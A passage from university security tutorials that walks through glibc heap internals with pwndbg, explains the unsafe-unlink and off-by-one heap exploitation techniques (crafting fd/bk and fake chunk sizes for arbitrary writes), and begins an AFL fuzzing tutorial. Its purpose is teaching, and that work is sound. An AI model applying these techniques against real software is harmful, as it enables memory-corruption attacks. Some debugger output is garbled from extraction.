     prompt("Stage 5");
38
40
     void *nb_5 = malloc(240);
41
     prompt("Stage 6");
42
43
     free(nb_2);
44
     prompt("Stage 7");
45
46
     return 0;
47 }
```

The program simply allocates some heap objects with various sizes and frees them accordingly. It is divided into several stages and at each stage, the program stops and we have a chance to look into the memory by using pwndbg heap commands.

Let's launch the program in pwndbg and stop at **Stage 1** by using ctrl+c to interrupt the execution. Enter command **arenas**:

```
    $ gdb-pwndbg heap-example
    pwndbg> r
    Starting program: /home/lab09/tut09-heap/crackme0x00
    Stage 1^C
    Program received signal SIGINT, Interrupt.
```

```
6 0xf7fd8059 in __kernel_vsyscall ()
7 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
8 ...
9 Program received signal SIGINT
10 pwndbg> arenas
11 [ main] [0x804b000] 0x804b000 0x806c000 rw-p 21000 0 [heap]
```

The data structure used by ptmalloc to bookmark heap chunks are called arena. One arena is in charge of one process/thread heap. A process can have a lot of heaps simultaneously, and the arena of the initial heap is called the main arena, which points at 0x804b000 in this case.

The program allocates 4 heap objects with size 16, 32, 16, 32 in order. We can type command **heap** to print a listing of all the chunks in the arena.

```
pwndbg> heap
    0x804b000 FASTBIN {
2
     prev_size = 0,
     size = 25,
4
5
     fd = 0 \times 0,
     bk = 0 \times 0,
6
7
      fd_nextsize = 0x0,
8
     bk_nextsize = 0x0
9 }
10 0x804b018 FASTBIN {
   prev_size = 0,
     size = 41,
     fd = 0 \times 0,
14 bk = 0x0,
     fd_nextsize = 0x0,
16
     bk_nextsize = 0x0
17 }
18 0x804b040 FASTBIN {
19
   prev_size = 0,
     size = 25,
21
     fd = 0 \times 0,
     bk = 0 \times 0,
23
     fd_nextsize = 0x0,
24
     bk_nextsize = 0x0
25 }
26 0x804b058 FASTBIN {
    prev_size = 0,
     size = 41,
28
29
     fd = 0 \times 0,
     bk = 0 \times 0,
31
      fd_nextsize = 0x0,
     bk_nextsize = 0x0
33 }
34 0x804b080 PREV_INUSE {
35 prev_size = 0,
     size = 1033,
36
     fd = 0x67617453,
   bk = 0x312065,
38
     fd_nextsize = 0x0,
40
     bk_nextsize = 0x0
41 }
42 0x804b488 PREV_INUSE {
```

```
43 prev_size = 0,
44
     size = 1033,
45 fd = 0 \times 0,
46 bk = 0x0,
47 fd_nextsize = 0 \times 0,
48
     bk_nextsize = 0x0
49 }
50 0x804b890 PREV_INUSE {
51 prev_size = 0,
52 size = 132977,
     fd = 0 \times 0,
   bk = 0 \times 0,
54
     fd_nextsize = 0x0,
56 bk_nextsize = 0x0
57 }
```

As we expect, the four heap chunks are placed **adjacently** in the memory. (Q: Why the sizes shown above are 25 and 41 respectively?)

We can see a very large heap chunk at the bottom that is not inuse, and it has a special name called top chunk. You can visualize the heap layout by command **vis\_heap\_chunks**.

Continue the execution by entering anything you like for getchar(), and now we arrive at **Stage 2**, with the 2nd and 4th heap objects already freed. In ptmalloc, the freed chunks are stored into linked list-alike structures called bins. The chunk with size from 16~64 bytes (in 32-bit) belongs to the fastbins, which are singly linked lists. We can use command **fastbins** to have a check.

```
1 pwndbg> fastbins
2 fastbins
3 0x10: 0x0
4 0x18: 0x0
5 0x20: 0x0
6 0x28: 0x804b058 -> 0x804b018 <- 0x0
7 0x30: 0x0
8 0x38: 0x0
9 0x40: 0x0</pre>
```

Note that in a single fastbin, all the freed chunks have the same size. (Q: but their allocation sizes may differ, why?)

The heap chunk with a size of 40 (0x28) belongs to the 3rd fastbin, while the head of the linked list is pointing to our 4th heap chunk and the 4th heap chunk points to the 2nd one. Pay attention to the order of these chunk in the linked list. In fact, the chunk is inserted at the HEAD of its corresponding fastbin.

We can use pwndbg to print out the memory detail of a heap chunk. We take the 2nd heap chunk as an example.

```
1 pwndbg> p *(mchunkptr) 0x804b018
2 $1 = {
3     prev_size = 0,
```

```
4 size = 41,
5 fd = 0x0,
6 bk = 0x0,
7 fd_nextsize = 0x0,
8 bk_nextsize = 0x0
9 }
```

We have explained what is prev\_size and what is size above. (Why the prev\_size is 0 here?). When a chunk is freed, the first 16 bytes of its data storage are no longer used to store user data. Instead, they are used to store pointers pointing forward and backward to the chunks in the same bin. Here fd stores the pointer pointing to the 2nd heap chunk in the 3rd fastbin. The bk pointer, however, is not used as the fastbin is a single linked list. You can also print out the detail of the 4th heap chunk.

Continue the execution and we arrive at **Stage 3**. This time all the heap objects we have initially allocated are freed. Issue command **fastbins** to have a check.

```
1 pwndbg> fastbins
2 fastbins
3 0x10: 0x0
4 0x18: 0x804b040 -> 0x804b000 <- 0x0
5 0x20: 0x0
6 0x28: 0x804b018 <- 0x0
7 0x30: 0x0
8 0x38: 0x0
9 0x40: 0x0</pre>
```

With a smaller size, the 1st chunk and the 3rd chunk are placed into the 1st fastbin. Print out the memory details of these two heap chunks as above, and make sure that you understand each field value before continuing. Try to print out the list of all the heap chunks again by using command **heap**.

```
1 pwndbg> heap
 2 0x804b000 FASTBIN {
 3 prev_size = 0,
    size = 25,
fd = 0x0,
 4
 5
   bk = 0 \times 0,
 6
 7
   fd_nextsize = 0x0,
     bk_nextsize = 0x0
 8
9 }
10 0x804b018 FASTBIN {
11 prev_size = 0,
12 size = 41,
13
     fd = 0 \times 0,
14
     bk = 0 \times 0,
      fd_nextsize = 0x0,
16 bk_nextsize = 0x0
17 }
18 0x804b040 FASTBIN {
19 prev_size = 0,
20 size = 0
21 fd = 0 \times 804b000,
bk = 0 \times 0,
```

```
23 fd_nextsize = 0x0,
24 bk_nextsize = 0x0
25 }
26 0x804b058 FASTBIN {
27 prev_size = 0,
28 size = 41,
29 fd = 0x804b018,
30 bk = 0x0,
31 fd_nextsize = 0x0,
32 bk_nextsize = 0x0
33 }
34 ...
```

Note that the sizes of the chunks indicate that they are still inuse (Q: Why? The inuse bit is 1!). The reason is that when a heap chunk is freed and stored into the fastbin, the LSB of the size field of its next chunk is not cleared.

As we also issued another malloc(32) in this stage, let's check the status of the fastbins again by using command **fastbins**.

```
1 pwndbg> fastbins
2 fastbins
3 0x10: 0x0
4 0x18: 0x804b040 -> 0x804b000 <- 0x0
5 0x20: 0x0
6 0x28: 0x804b018 <- 0x0
7 0x30: 0x0
8 0x38: 0x0
9 0x40: 0x0</pre>
```

You can see that the freed chunk at 0x804b058 is used to serve the allocation request. In another word, the fastbin works in a LIFO (Last-In-First-Out) style.

Let's allocate some heap chunks whose sizes are out of the fastbin range. Continue the execution and we now arrive at **Stage 4**. Another 5 heap objects with size of 100, 120, 140, 160, 180 are allocated by calling malloc(). Use command **heap** to print out the chunk list.

```
pwndbg> heap
   0x804b000 FASTBIN {
3
     prev_size = 0,
     size = 25,
4
   fd = 0 \times 0,
5
     bk = 0 \times 0,
6
7
     fd_nextsize = 0x0,
8
     bk_nextsize = 0x0
9 }
10 0x804b018 FASTBIN {
11 prev_size = 0,
   size = 41,
fd = 0x0,
14 bk = 0 \times 0,
15 fd_nextsize = 0x0,
16 bk_nextsize = 0x0
```

```
17 }
18
    . . .
19 0x804b890 PREV_INUSE {
   prev_size = 0,
     size = 105,
      fd = 0 \times 0,
     bk = 0 \times 0,
24
     fd_nextsize = 0x0,
     bk_nextsize = 0x0
26 }
27 0x804b8f8 PREV_INUSE {
28
     prev_size = 0,
     size = 129,
     fd = 0 \times 0,
     bk = 0 \times 0,
      fd_nextsize = 0x0,
     bk_nextsize = 0x0
34 }
35 0x804b978 PREV_INUSE {
36
   prev_size = 0,
     size = 145,
     fd = 0 \times 0,
39
     bk = 0 \times 0,
40
      fd_nextsize = 0x0,
41
     bk_nextsize = 0x0
42 }
43 0x804ba08 PREV_INUSE {
44
    prev_size = 0,
45
     size = 169,
      fd = 0 \times 0,
46
47
     bk = 0 \times 0,
48
     fd_nextsize = 0x0,
49
     bk_nextsize = 0x0
50 }
51 0x804bab0 PREV_INUSE {
     prev_size = 0,
     size = 185,
54
     fd = 0 \times 0,
     bk = 0 \times 0,
56
      fd_nextsize = 0x0,
     bk_nextsize = 0x0
58 }
59 0x804bb68 PREV_INUSE {
   prev_size = 0,
61
      size = 132249,
     fd = 0 \times 0,
   bk = 0 \times 0,
63
64
     fd_nextsize = 0x0,
65
      bk_nextsize = 0x0
   }
```

We can see that the 5 new heap chunks are created on the heap one by one following the order of malloc() being called. (Q: Why we have these chunk sizes here?) Let's print out the 3rd new chunk as an example.

```
1 pwndbg> p *(mchunkptr) 0x804b978
2 $1 = {
3     prev_size = 0,
4     size = 145,
```

5 fd = 0x0, 6 bk = 0x0, 7 fd\_nextsize = 0x0, 8 bk\_nextsize = 0x0 9 }

Moving forward to **Stage 5**, the 2nd and the 4th (in term of those bigger chunks we allocate later) heap chunks are de-allocated. Try command **heap** to print out the chunk list.

```
pwndbg> heap
 2
    0x804b000 FASTBIN {
3
     prev_size = 0,
 4
     size = 25,
5
     fd = 0 \times 0,
 6
     bk = 0 \times 0,
 7
      fd_nextsize = 0x0,
8
     bk_nextsize = 0x0
9 }
10 0x804b018 FASTBIN {
    prev_size = 0,
12
     size = 41,
     fd = 0 \times 0,
14
   bk = 0x0,
     fd_nextsize = 0x0,
16
     bk_nextsize = 0x0
17 }
18 ...
19 0x804b890 PREV_INUSE {
   prev_size = 0,
21
     size = 105,
     fd = 0 \times 0,
   bk = 0 \times 0,
24
     fd_nextsize = 0x0,
25
     bk_nextsize = 0x0
26 }
27 0x804b8f8 PREV_INUSE {
28
   prev_size = 0,
     size = 129,
     fd = 0xf7fc97b0 <main_arena+48>,
     bk = 0x804ba08,
32
     fd_nextsize = 0x0,
     bk_nextsize = 0x0
34 }
35 0x804b978 {
    prev_size = 128,
36
     size = 144,
38
     fd = 0 \times 0,
     bk = 0 \times 0,
40
      fd_nextsize = 0x0,
41
     bk_nextsize = 0x0
42 }
43 0x804ba08 PREV_INUSE {
44 prev_size = 0,
45
     size = 169,
     fd = 0 \times 804 b 8 f 8,
46
47
   bk = 0xf7fc97b0 <main_arena+48>,
48 fd_nextsize = 0x0,
49 bk_nextsize = 0x0
```

```
50 }
51 0x804bab0 {
52 prev_size = 168,
53 size = 184,
54 fd = 0x0,
55 bk = 0x0,
56 fd_nextsize = 0x0,
57 bk_nextsize = 0x0
58 }
59 ...
```

When these heap chunks are freed, they are in fact recycled into the unsorted bin. Unlike the fastbins, chunks inside this bin can have various sizes. And more importantly, the unsorted bin is a cyclic double linked list. Take a look at the above result, we can find that the 2nd chunk has a backward pointer pointing to the 4th chunk and the 4th chunk has a forward pointer pointing to the 2nd chunk. The head chunk of the unsorted bin is at 0xf7fc97b0. Pay attention to the order of these two chunks in the bin.

We can print out the memory detail of the freed chunk for more information. Take the 2nd one at 0x804b8f8 as an example.

```
1 pwndbg> p *(mchunkptr) 0x804b8f8
2 $1 = {
3    prev_size = 0,
4    size = 129,
5    fd = 0xf7fc97b0 <main_arena+48>,
6    bk = 0x804ba08,
7    fd_nextsize = 0x0,
8    bk_nextsize = 0x0
9 }
```

Try to take a look at the 3rd chunk after the 2nd chunk at 0x804b978.

```
1 pwndbg> malloc_chunk 0x804b978
2 0x804b978 {
3    prev_size = 128,
4    size = 144,
5    fd = 0x0,
6    bk = 0x0,
7    fd_nextsize = 0x0,
8    bk_nextsize = 0x0
9 }
```

Why is the size 144(0x90) now? And why does the prev\_size become 128(0x80)?

If you are good with everything so far, we can move forward to **Stage 6**. This time we allocate a new heap object with size 240. Let's print out the chunk list first,

```
1 pwndbg> heap
2 0x804b000 FASTBIN {
3 prev_size = 0,
4 size = 25,
5 fd = 0x0,
```

```
6 	 bk = 0 \times 0,
      fd_nextsize = 0x0,
7
     bk_nextsize = 0x0
8
9 }
10 0x804b018 FASTBIN {
    prev_size = 0,
     size = 41,
     fd = 0 \times 0,
   bk = 0 \times 0,
14
     fd_nextsize = 0x0,
16
     bk_nextsize = 0x0
17 }
18 ...
19 0x804b890 PREV_INUSE {
   prev_size = 0,
     size = 105,
     fd = 0 \times 0,
     bk = 0 \times 0,
24
     fd_nextsize = 0x0,
25
     bk_nextsize = 0x0
26 }
27 0x804b8f8 PREV_INUSE {
    prev_size = 0,
28
     size = 129,
29
     fd = 0xf7fc9828 <main_arena+168>,
31
     bk = 0xf7fc9828 <main_arena+168>,
     fd_nextsize = 0x0,
     bk_nextsize = 0x0
34 }
35 0x804b978 {
36
     prev_size = 128,
     size = 144,
38
     fd = 0 \times 0,
     bk = 0 \times 0,
40
      fd_nextsize = 0x0,
41
     bk_nextsize = 0x0
42 }
43 0x804ba08 PREV_INUSE {
44
    prev_size = 0,
45
     size = 169,
      fd = 0xf7fc9850 <main_arena+208>,
46
     bk = 0xf7fc9850 <main_arena+208>,
47
48
     fd_nextsize = 0x0,
     bk_nextsize = 0x0
49
50 }
51 0x804bab0 {
    prev_size = 168,
      size = 184,
54
      fd = 0 \times 0,
      bk = 0 \times 0,
56
      fd_nextsize = 0x0,
57
     bk_nextsize = 0x0
58 }
59
   0x804bb68 PREV_INUSE {
60
     prev_size = 0,
61
     size = 249,
62
     fd = 0 \times 0,
63
     bk = 0 \times 0,
64 fd_nextsize = 0x0,
```

```
65 bk_nextsize = 0x0
66 }
67 ...
```

As expected, a new heap chunk with chunk size 248(0xf8) is generated. However, it seems that the freed 2nd and 4th chunk are not in the unsorted bin any longer. One is linked into a new linked list with the head node at 0xf7fc9828, and the other one is linked into another linked list which has the head node at 0xf7fc9850. You can also print out the detail of these two chunks to get more information.

So what happened? In fact, when a new malloc request comes, the unsorted bin is traversed (fastbins are skipped due to size constraint) to find out a proper freed chunk. However, both the 2nd chunk and the 4th chunk cannot satisfy the request size. So they are unlinked from the unsorted bin, and then inserted into their corresponding smallbin. We can use command **smallbins** to check that.

```
1 pwndbg> smallbins
2 smallbins
3 0x80: 0x804b8f8 -> 0xf7fc9828 (main_arena+168) <- 0x804b8f8
4 0xa8: 0x804ba08 -> 0xf7fc9850 (main_arena+208) <- 0x804ba08</pre>
```

Note that different from the unsorted bin, the chunks in the same smallbin have the same size, but it is also a cyclic double linked list. (The number inside the parentheses is the chunk size).

Finally, we arrive at **Stage 7**. This time we de-allocate the 3rd chunk in between the freed 2nd and 4th chunk, and then list out all the heap chunks.

```
1 pwndbg> heap
2 0x804b000 FASTBIN {
3 prev_size = 0,
4
     size = 25,
5
     fd = 0 \times 0,
6
   bk = 0 \times 0,
7
     fd_nextsize = 0x0,
8
     bk_nextsize = 0x0
9 }
    . . .
11 0x804b890 PREV INUSE {
12 prev_size = 0,
    size = 105,
14
     fd = 0 \times 0,
   bk = 0 \times 0,
16
     fd_nextsize = 0x0,
17
    bk_nextsize = 0x0
18 }
19 0x804b8f8 PREV_INUSE {
20 prev_size = 0,
     size = 441,
    fd = 0xf7fc97b0 <main_arena+48>,
     bk = 0xf7fc97b0 <main_arena+48>,
24
     fd_nextsize = 0x0,
25 bk_nextsize = 0 \times 0
26 }
```

```
27  0x804bab0 {
28    prev_size = 440,
29    size = 184,
30    fd = 0x0,
31    bk = 0x0,
32    fd_nextsize = 0x0,
33    bk_nextsize = 0x0
34  }
35  ...
```

Surprisingly, you can see that those three freed chunks are consolidated into a new big chunk. It will used to serve for the allocation request in the future.

## Reference

- Educational Heap Exploitation
- Heap Exploitation by Dhaval (former student)
- A Memory Allocator
- Phrack magazine on malloc
- Exploiting the heap
- Understanding the Heap & Exploiting Heap Overflows
- The Shellcoder's Handbook: Discovering and Exploiting Security Holes, p89-107
- The Malloc Maleficarum
- Frontlink Arbitrary Allocation

# **Tut09: Exploiting Heap Allocators**

## **Common heap vulnerabilities**

Revisiting the struct malloc\_chunk allocated by malloc():



Figure 6: Layout of malloc\_chunk in heap.

When malloc() is called, ptr pointing at the start of the usable payload section is returned, while the previous bytes store metadata information. When the allocated chunk is freed by calling free(ptr), as we have experienced from the previous steps, the first 16 bytes of the payload section are used as fd and bk.

A more detailed view of a freed chunk:

| 1  | chunk->     | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
|----|-------------|----------------------------------------------------------------------------------------------------|
| 2  |             | Size of previous chunk, <b>if</b> unallocated (P clear)                                                          |
| 3  |             | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 4  | head:'      | Size of chunk, in bytes                                                                                          |
| 5  | mem->       | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 6  |             | Forward pointer to next chunk in list                                                                            |
| 7  |             | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 8  |             | Back pointer to previous chunk in list                                                                           |
| 9  |             | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 10 |             | Unused space (may be 0 bytes long) .                                                                             |
| 11 |             | and the second second second second second second second second second second second second second second second |
| 12 |             | •                                                                                                    |
| 13 | nextchunk-> | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 14 | foot:'      | Size of chunk, in bytes                                                                                          |
| 15 |             | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |
| 16 |             | Size of next chunk, in bytes                                                                                     |
| 17 |             | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-                                                                         |

[NOTE]: Free chunks are maintained in a circular doubly linked list by struct malloc\_state.

Now let's take a look at some interesting heap management mechanisms we can abuse to exploit heap.

### Unsafe unlink

The main idea of this technique is to trick free() to unlink the second chunk (p2) so that we can achieve arbitrary write.



Figure 7: Heap unsafe unlink attack.

When free(p1) is called, \_int\_free(mstate av, mchunkptr p, int have\_lock) is actually invoked and frees first chunk. Several checks are applied during this process, which we will not go into details here but you will be asked to bypass some of them in the lab challenges ;)

The key step during the free(p1) operation is when the freed chunk is put back to unsorted bin (think of unsorted bin as a cache to speed up allocation and deallocation requests). The chunk will first be merged with neighboring free chunks in memory, called **consolidation**, then added to unsorted bin as a larger free chunk for future allocations.

Three important phases:

## 1. Consolidate backward

If previous chunk in memory is not in use (PREV\_INUSE (P) == 0), unlink is called on the previous chunk to take it off the free list. The previous chunk's size is then added to the current size, and the current chunk pointer points to the previous chunk.

2. Consolidate forward (in the figure)

If next chunk (p2) in memory is not the top chunk and not in use, **confirmed by next-to-next chunk's PREV\_INUSE (P) bit is unset (PREV\_INUSE (P)== 0)**, unlink is called on the next chunk (p2) to take it off the free list. To navigate to next-to-next chunk, add both the current chunk's (p1) size and the next chunk's (p2) size to the current chunk pointer.

3. Finally the consolidated chunk is added to the unsorted bin.

The interesting part comes from the unlink process:

```
1 #define unlink(P, BK, FD)
2 {
3 FD = P->fd;
4 BK = P->bk;
5 FD->bk = BK;
6 BK->fd = FD;
7 }
```

unlink is a macro defined to remove a victim chunk from a bin. Above is a simplified version of unlink. Essentially it is adjusting the fd and bk of neighboring chunks to take the victim chunk (p2) off the free list by P->fd->bk = P->bk and P->bk->fd = P->fd.

If we think carefully, the attacker can craft the fd and bk of the second chunk (p2) and achieve arbitrary write when it's unlinked. Here is how this can be performed.

Let's first break down the above unlink operation from the pure C language's point of view. Assuming 32-bit architecture, we get:

```
1 BK = *(P + 12);

2 FD = *(P + 8);

3 *(FD + 12) = BK;

4 *(BK + 8) = FD;
```

Resulting in:

- 1. The memory at FD+12 is overwritten with BK.
- 2. The memory at BK+8 is overwritten with FD.

## Q: What if we can control BK and FD?

Assume that we can overflow the first chunk  $(p_1)$  freely into the second chunk  $(p_2)$ . In such case, we are free to put any value to BK and FD of the second chunk  $(p_2)$ .

We can achieve arbitrary writing of malicious\_addr to target\_addr by simply:

1. Changing FD of the second chunk (p2) to our target\_addr-12

2. Changing BK of the second chunk (p2) to our malicious\_addr

Isn't it just amazing? :)

However, life is not easy. To achieve this, the second chunk (p2) has to be free, **confirmed by the third chunk's PREV\_INUSE** (P) **bit is unset (PREV\_INUSE** (P)== 0). Recall that during unlink consolidation phase, we navigate to the next chunk by adding the current chunk's size to its chunk pointer. In malloc.c, it is checked in \_int\_free (mstate av, mchunkptr p, int have\_lock):

```
/* check/set/clear inuse bits in known places */
2
   #define inuse_bit_at_offset(p, s)
    (((mchunkptr) (((char *) (p)) + (s)))->size & PREV_INUSE)
3
4
   . . .
  static void
5
6
   _int_free (mstate av, mchunkptr p, int have_lock)
7
   {
8
     nextsize = chunksize(nextchunk);
9
     if (nextchunk != av->top) {
         /* get and clear inuse bit */
12
          nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
          /* consolidate forward */
14
          if (!nextinuse) {
           unlink(av, nextchunk, bck, fwd);
16
           size += nextsize;
18
          } else
19
           clear_inuse_bit_at_offset(nextchunk, 0);
     • • •
21 }
```

[TASK]: Can you trick free() to think the second chunk (p2) is free?

Here is how we can achieve it while overflowing the first chunk (p1):

- 1. Set size of nextchunk to -sizeof(void\*) (-4 in 32-bit arch). Note that it also achieves PREV\_INUSE (P)
  == 0 in this case.
- 2. Set size of previous chunk to 0.

Therefore, inuse\_bit\_at\_offset(p, s) will get the address of the third chunk by adding -4 bytes to the second chunk's (p2) address, which will return the second chunk (p2) itself. As we have crafted that PREV\_INUSE (P)== 0, we can successfully bypass if (!nextinuse) and enter unlink!

### Off-by-one



Figure 8: Heap off-by-one attack.

Off-by-one means that when data is written to a buffer, the number of bytes written exceeds the size of the buffer by only one byte. The most common case is that one extra NULL byte is written (e.g. recall strcpy from previous labs), which makes  $PREV_INUSE (P) == 0$  so the previous block is considered a **fake** free chunk. You can now launch **unsafe unlink** attack introduced in the previous section.

```
/* extract inuse bit of previous chunk */
   #define prev_inuse(p)
                               ((p)->size & PREV_INUSE)
2
3
   static void
4
    _int_free (mstate av, mchunkptr p, int have_lock)
5
6
  {
7
8
     /* consolidate backward */
9
     if (!prev_inuse(p)) {
       prevsize = p->prev_size;
       size += prevsize;
       p = chunk_at_offset(p, -((long) prevsize));
12
       unlink(av, p, bck, fwd);
14
     }
16 }
```

Here we can try to trigger **backward consolidation**. When free(p2), since the first chunk (p1) is "free" (PREV\_INUSE (P)== 0), \_int\_free() will try to consolidate the first chunk (p1) backward and invoke unlink. We can therefore launch unlink attack by preparing malicious FD and BK in the first chunk (p1).

### Real world heap

Luckily in modern libc heap implementations various security checks are applied to detect and prevent such vulnerabilities. A curated list of applied security checks can be found here.

Our adventure ends here. In fact, a lot of interesting facts about the glibc heap implementation have not been covered but you have already gained enough basic knowledge to move forward. Check the references for further information.

Last but not least, the source of the glibc heap is always your best helper in this lab (it is available online at here). There is no magic or secret behind the heap!

## Reference

- Educational Heap Exploitation
- Heap Exploitation by Dhaval (former student)
- A Memory Allocator
- Phrack magazine on malloc
- Exploiting the heap
- Understanding the Heap & Exploiting Heap Overflows
- The Shellcoder's Handbook: Discovering and Exploiting Security Holes, p89-107
- The Malloc Maleficarum
- Frontlink Arbitrary Allocation

# **Tut10: Fuzzing**

In this tutorial, you will learn about fuzzing, an automated software testing technique for bug finding, and play with two of the most commonly-used and effective fuzzing tools, i.e., AFL and libFuzzer. You you learn the workflow of using these fuzzers, and explore their internals and design choices with a few simple examples.

## Step 1: Fuzzing with source code

### 1. The workflow of AFL

We first have to instrument the program, allowing us to extract the coverage map efficiently in every fuzzing invocation.

```
1 $ cd tut10-01-fuzzing/tut1
2 $ afl-gcc ex1.cc
3 afl-cc 2.52b by <lcamtuf@google.com>
4 afl-as 2.52b by <lcamtuf@google.com>
5 [+] Instrumented 9 locations (64-bit, non-hardened mode, ratio 100%).
6 # meaning 9 basic blocks are instrumented
```

Instead of using gcc, you can simply invoke afl-gcc, a wrapper script that enables instrumentation seamlessly without breaking the building process. In a standard automake-like building environment, you can easily inject this compiler option via cc=afl-gcc or cc=afl-clang depending on the copmiler of your choice.

```
// ex1.cc
     int main(int argc, char *argv[]) {
       char data[100] = {0};
3
4
       size_t size = read(0, data, 100);
5
      if (size > 0 && data[0] == 'H')
6
7
       if (size > 1 && data[1] == 'I')
            if (size > 2 && data[2] == '!')
8
9
            __builtin_trap();
       return 0;
12
     }
```

```
    $ ./a.out
    HI!
    3 Illegal instruction (core dumped)
```

Indeed, ./a.out behaves like a normal program if invoked: instrumented parts are not activated unless we invoke the program with afl-fuzz, a fuzzing driver. Let's first check how this binary is instrumented by

### AFL.

```
$ nm a.out | grep afl_
2
          0000000000202018 b __afl_area_ptr
          3
4
5
           • • •
6
7
          $ objdump -d a.out | grep afl_maybe_log

      7fd:
      e8 7e 03 00 00
      callq
      b80 <__afl_maybe_log>

      871:
      e8 0a 03 00 00
      callq
      b80 <__afl_maybe_log>

      %b5:
      e8 06 02 00
      callq
      b80 <__afl_maybe_log>

8
9

        8b5:
        e8
        c6
        02
        00
        00

        8ed:
        e8
        8e
        02
        00
        00

                                                                             callq b80 <__afl_maybe_log>
callq b80 <__afl_maybe_log>
           . . .
```

You would realize that \_\_afl\_maybe\_log() is invoked in every basic blocks, in a total 9 times.

